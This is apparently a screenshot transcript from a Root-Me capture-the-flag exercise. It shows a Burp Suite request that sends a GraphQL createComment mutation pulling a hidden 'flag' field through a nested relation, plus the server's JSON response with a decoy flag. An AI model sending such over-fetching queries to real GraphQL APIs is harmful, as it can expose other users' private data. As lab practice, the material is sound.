 Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
mutation createComment {
createComment(userId: 1, postId: 1, nudeId: 1, comment: "a") {
comment
createdAt
id
nude {
createdAt
flag
id
updatedAt
}
nudeId
postId
updatedAt
}
}
1 {}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Aug 2025 16:43:06 GMT
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 254
5 Connection: keep-alive
6 Access-Control-Allow-Origin: http://challenge01.root-me.org
7 Strict-Transport-Security: max-age=15552000; includeSubDomains
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Vary: Origin
11 Access-Control-Allow-Credentials: true
12 ETag: W/"fe-Y7wjv/FK0VT50VL6U6vtubvDxjM"
13
14 {
"data":{
"createComment":{
"comment":"a",
"createdAt":"1755448986374",
"id":3,
"nude":[
{
"createdAt":"1755396451000",
"flag":"You're too strong, but my nude is not here",
"id":1,
"updatedAt":"1755396451000"
}
],
"nudeId":1,
"postId":1,
"updatedAt":"1755448986374"
}
}
}
15